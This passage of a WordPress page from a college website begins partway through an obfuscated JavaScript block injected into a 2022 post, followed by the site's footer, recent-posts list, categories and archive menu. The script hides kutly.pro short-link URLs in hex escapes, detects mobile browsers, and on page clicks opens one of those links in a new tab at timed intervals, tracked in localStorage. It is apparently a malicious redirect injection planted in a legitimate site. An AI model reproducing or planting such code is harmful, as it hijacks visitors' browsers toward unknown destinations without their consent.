_0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6b\x4f\x4e\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x59\x42\x6e\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x77\x62\x52\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4f\x55\x63\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x51\x4c\x45\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4c\x4d\x68\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x48\x43\x47\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x54\x53\x73\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x66\x6e\x66\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x54\x6f\x51\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/cfa896705cad498285f0ea384ed58f0d?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cfa896705cad498285f0ea384ed58f0d?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://www.sbmjckgf.in/wordpress/author/sbmjcpro/">Navendran-PRO</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.sbmjckgf.in/wordpress/2022/07/21/legal-issues-in-the-society/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-21T16:21:55+05:30">July 21, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.sbmjckgf.in/wordpress/category/equal-opportunity-cell/" rel="category tag">Equal Opportunity Cell</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-22057 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-5" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates has-author wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.sbmjckgf.in/wordpress/2025/12/30/career-guidance-by-bgb-for-pre-university-students/">Career Guidance By BGB for Pre-University Students</a><div class="wp-block-latest-posts__post-author">by Navendran-PRO</div><time datetime="2025-12-30T11:52:53+05:30" class="wp-block-latest-posts__post-date">December 30, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.sbmjckgf.in/wordpress/2025/12/17/comfiesta-2k25/">COMFIESTA &#8211; 2K25</a><div class="wp-block-latest-posts__post-author">by Navendran-PRO</div><time datetime="2025-12-17T16:23:06+05:30" class="wp-block-latest-posts__post-date">December 17, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.sbmjckgf.in/wordpress/2025/12/15/department-of-computer-science-faculties-and-students-presented-and-published-paper-in-international-conference/">Department of Computer Science Faculties and students Presented and Published Paper in International Conference</a><div class="wp-block-latest-posts__post-author">by HOD of CS</div><time datetime="2025-12-15T20:47:28+05:30" class="wp-block-latest-posts__post-date">December 15, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.sbmjckgf.in/wordpress/2025/12/10/an-awareness-program-on-career-as-a-company-secretary/">AN AWARENESS PROGRAM ON &#8220;CAREER AS A COMPANY SECRETARY&#8221;</a><div class="wp-block-latest-posts__post-author">by Navendran-PRO</div><time datetime="2025-12-10T09:33:34+05:30" class="wp-block-latest-posts__post-date">December 10, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.sbmjckgf.in/wordpress/2025/12/08/world-soil-day-2/">World Soil Day</a><div class="wp-block-latest-posts__post-author">by Navendran-PRO</div><time datetime="2025-12-08T09:33:41+05:30" class="wp-block-latest-posts__post-date">December 8, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.sbmjckgf.in/wordpress/2025/12/05/guest-lecture-on-her-protection-and-wellness/">Guest Lecture on &#8220;Her Protection And Wellness&#8221;</a><div class="wp-block-latest-posts__post-author">by Navendran-PRO</div><time datetime="2025-12-05T09:23:33+05:30" class="wp-block-latest-posts__post-date">December 5, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.sbmjckgf.in/wordpress/2025/12/05/kgf-taluk-court-visit/">KGF TALUK COURT VISIT</a><div class="wp-block-latest-posts__post-author">by Navendran-PRO</div><time datetime="2025-12-05T09:16:28+05:30" class="wp-block-latest-posts__post-date">December 5, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.sbmjckgf.in/wordpress/2025/12/04/department-of-computer-science-conducted-iot-workshop-for-final-year-bca-bsc-computer-science-students/">Department of Computer science Conducted IOT Workshop for final Year BCA &#038; BSc Computer Science Students</a><div class="wp-block-latest-posts__post-author">by HOD of CS</div><time datetime="2025-12-04T15:46:03+05:30" class="wp-block-latest-posts__post-date">December 4, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.sbmjckgf.in/wordpress/2025/12/04/workshop-on-competitive-exams-career-guidance/">WORKSHOP ON COMPETITIVE EXAMS &amp; CAREER GUIDANCE</a><div class="wp-block-latest-posts__post-author">by Navendran-PRO</div><time datetime="2025-12-04T10:06:12+05:30" class="wp-block-latest-posts__post-date">December 4, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.sbmjckgf.in/wordpress/2025/12/01/department-of-computer-science-organized-it-logo-computation/">Department of Computer Science Organized IT Logo Computation</a><div class="wp-block-latest-posts__post-author">by HOD of CS</div><time datetime="2025-12-01T15:22:49+05:30" class="wp-block-latest-posts__post-date">December 1, 2025</time></li>
</ul></section><section id="block-3" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://www.sbmjckgf.in/wordpress/category/about/">About</a> (1)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.sbmjckgf.in/wordpress/category/administrative-office/">Administrative Office</a> (1)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.sbmjckgf.in/wordpress/category/alumni/">Alumni</a> (3)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.sbmjckgf.in/wordpress/category/anti-drug-cell/">Anti Drug Cell</a> (3)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.sbmjckgf.in/wordpress/category/anti-ragging-cell/">Anti Ragging Cell</a> (5)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.sbmjckgf.in/wordpress/category/anti-sexual-harassment-cell/">Anti Sexual Harassment Cell</a> (14)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.sbmjckgf.in/wordpress/category/articles/">Articles</a> (7)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.sbmjckgf.in/wordpress/category/campus-drives/">Campus drives</a> (712)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.sbmjckgf.in/wordpress/category/counselling-cell/">Counselling Cell</a> (2)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.sbmjckgf.in/wordpress/category/cultural-forum/">Cultural Forum</a> (38)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.sbmjckgf.in/wordpress/category/department-of-pg/">Department of PG</a> (10)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.sbmjckgf.in/wordpress/category/dept-of-chemistry/">Dept of Chemistry</a> (17)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.sbmjckgf.in/wordpress/category/dept-of-commerce/">Dept of Commerce</a> (160)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.sbmjckgf.in/wordpress/category/dept-of-computer-science/">Dept of Computer Science</a> (220)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.sbmjckgf.in/wordpress/category/dept-of-electronics/">Dept of Electronics</a> (20)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.sbmjckgf.in/wordpress/category/dept-of-english/">Dept of English</a> (28)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.sbmjckgf.in/wordpress/category/dept-of-hindi/">Dept of Hindi</a> (26)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.sbmjckgf.in/wordpress/category/dept-of-kannada/">Dept of Kannada</a> (66)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.sbmjckgf.in/wordpress/category/dept-of-library/">Dept of Library</a> (26)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.sbmjckgf.in/wordpress/category/dept-of-life-science/">Dept of Life Science</a> (116)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.sbmjckgf.in/wordpress/category/dept-of-management-studies/">Dept of Management Studies</a> (127)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.sbmjckgf.in/wordpress/category/dept-of-mathematics/">Dept of Mathematics</a> (25)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.sbmjckgf.in/wordpress/category/dept-of-nss/">Dept of NSS</a> (111)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.sbmjckgf.in/wordpress/category/dept-of-physics/">Dept of Physics</a> (40)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.sbmjckgf.in/wordpress/category/dept-of-sports/">Dept of Sports</a> (29)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.sbmjckgf.in/wordpress/category/eco-club/">ECO Club</a> (21)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.sbmjckgf.in/wordpress/category/elc-club/">ELC Club</a> (3)
</li>
	<li class="cat-item cat-item-48 current-cat"><a aria-current="page" href="https://www.sbmjckgf.in/wordpress/category/equal-opportunity-cell/">Equal Opportunity Cell</a> (2)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.sbmjckgf.in/wordpress/category/events/">Events</a> (9)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.sbmjckgf.in/wordpress/category/hall-of-appreciation/">Hall of Appreciation</a> (6)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.sbmjckgf.in/wordpress/category/human-rights/">Human Rights</a> (5)
</li>
	<li class="cat-item cat-item-49"><a href="https://www.sbmjckgf.in/wordpress/category/indian-red-cross-society/">Indian Red Cross Society</a> (4)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.sbmjckgf.in/wordpress/category/integrity-club/">Integrity Club</a> (4)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.sbmjckgf.in/wordpress/category/iqac-cell/">IQAC Cell</a> (75)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.sbmjckgf.in/wordpress/category/language/">Language</a> (43)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.sbmjckgf.in/wordpress/category/ncc-unit/">NCC Unit</a> (9)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.sbmjckgf.in/wordpress/category/placement-cell/">Placement Cell</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.sbmjckgf.in/wordpress/category/post-graduation/">Post Graduation</a> (7)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.sbmjckgf.in/wordpress/category/pre-university/">Pre University</a> (96)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.sbmjckgf.in/wordpress/category/rangers-and-rovers/">Rangers and Rovers</a> (31)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.sbmjckgf.in/wordpress/category/rotaract-club/">Rotaract Club</a> (115)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.sbmjckgf.in/wordpress/category/rovers-and-rangers/">Rovers and Rangers</a> (11)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.sbmjckgf.in/wordpress/category/science/">Science</a> (49)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.sbmjckgf.in/wordpress/category/sports-cultural/">Sports &amp; Cultural</a> (32)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.sbmjckgf.in/wordpress/category/student-welfare-association/">Student Welfare Association</a> (90)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.sbmjckgf.in/wordpress/category/student-welfare-council/">Student Welfare Council</a> (41)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.sbmjckgf.in/wordpress/category/womens-cell/">women&#039;s Cell</a> (35)
</li>
</ul></section><section id="block-4" class="widget widget_block widget_archive"><div class="wp-block-archives-dropdown wp-block-archives"><label for="wp-block-archives-9" class="wp-block-archives__label">Archives</label>
		<select id="wp-block-archives-9" name="archive-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
		<option value="">Select Month</option>	<option value='https://www.sbmjckgf.in/wordpress/2025/12/'> December 2025 &nbsp;(11)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2025/11/'> November 2025 &nbsp;(29)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2025/10/'> October 2025 &nbsp;(7)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2025/09/'> September 2025 &nbsp;(14)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2025/08/'> August 2025 &nbsp;(27)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2025/07/'> July 2025 &nbsp;(13)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2025/06/'> June 2025 &nbsp;(9)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2025/05/'> May 2025 &nbsp;(6)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2025/04/'> April 2025 &nbsp;(9)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2025/03/'> March 2025 &nbsp;(23)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2025/02/'> February 2025 &nbsp;(20)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2025/01/'> January 2025 &nbsp;(26)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2024/12/'> December 2024 &nbsp;(25)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2024/11/'> November 2024 &nbsp;(13)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2024/10/'> October 2024 &nbsp;(19)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2024/09/'> September 2024 &nbsp;(28)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2024/08/'> August 2024 &nbsp;(20)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2024/07/'> July 2024 &nbsp;(5)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2024/06/'> June 2024 &nbsp;(23)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2024/05/'> May 2024 &nbsp;(6)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2024/04/'> April 2024 &nbsp;(34)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2024/03/'> March 2024 &nbsp;(5)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2024/02/'> February 2024 &nbsp;(1)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2024/01/'> January 2024 &nbsp;(10)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2023/12/'> December 2023 &nbsp;(21)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2023/11/'> November 2023 &nbsp;(9)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2023/10/'> October 2023 &nbsp;(6)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2023/09/'> September 2023 &nbsp;(13)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2023/08/'> August 2023 &nbsp;(24)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2023/07/'> July 2023 &nbsp;(15)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2023/05/'> May 2023 &nbsp;(9)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2023/04/'> April 2023 &nbsp;(3)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2023/03/'> March 2023 &nbsp;(6)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2023/02/'> February 2023 &nbsp;(1)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2023/01/'> January 2023 &nbsp;(28)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2022/12/'> December 2022 &nbsp;(26)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2022/11/'> November 2022 &nbsp;(16)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2022/10/'> October 2022 &nbsp;(10)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2022/09/'> September 2022 &nbsp;(20)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2022/08/'> August 2022 &nbsp;(23)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2022/07/'> July 2022 &nbsp;(34)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2022/06/'> June 2022 &nbsp;(21)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2022/05/'> May 2022 &nbsp;(2)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2022/04/'> April 2022 &nbsp;(9)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2022/03/'> March 2022 &nbsp;(13)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2022/02/'> February 2022 &nbsp;(21)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2022/01/'> January 2022 &nbsp;(24)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2021/12/'> December 2021 &nbsp;(28)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2021/11/'> November 2021 &nbsp;(13)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2021/10/'> October 2021 &nbsp;(5)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2021/09/'> September 2021 &nbsp;(3)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2021/08/'> August 2021 &nbsp;(8)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2021/07/'> July 2021 &nbsp;(17)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2021/06/'> June 2021 &nbsp;(2)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2021/05/'> May 2021 &nbsp;(1)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2021/04/'> April 2021 &nbsp;(5)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2021/03/'> March 2021 &nbsp;(27)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2021/02/'> February 2021 &nbsp;(3)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2021/01/'> January 2021 &nbsp;(12)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2020/12/'> December 2020 &nbsp;(8)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2020/11/'> November 2020 &nbsp;(3)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2020/10/'> October 2020 &nbsp;(6)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2020/09/'> September 2020 &nbsp;(5)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2020/08/'> August 2020 &nbsp;(1)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2020/07/'> July 2020 &nbsp;(1)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2020/06/'> June 2020 &nbsp;(4)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2020/03/'> March 2020 &nbsp;(2)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2020/02/'> February 2020 &nbsp;(15)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2020/01/'> January 2020 &nbsp;(16)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2019/12/'> December 2019 &nbsp;(2)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2019/11/'> November 2019 &nbsp;(7)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2019/10/'> October 2019 &nbsp;(10)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2019/09/'> September 2019 &nbsp;(23)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2019/08/'> August 2019 &nbsp;(22)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2019/07/'> July 2019 &nbsp;(12)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2019/06/'> June 2019 &nbsp;(7)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2019/05/'> May 2019 &nbsp;(9)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2019/04/'> April 2019 &nbsp;(10)</option>
	<option value='https://www.sbmjckgf.in/wordpress/2019/03/'> March 2019 &nbsp;(18)</option>
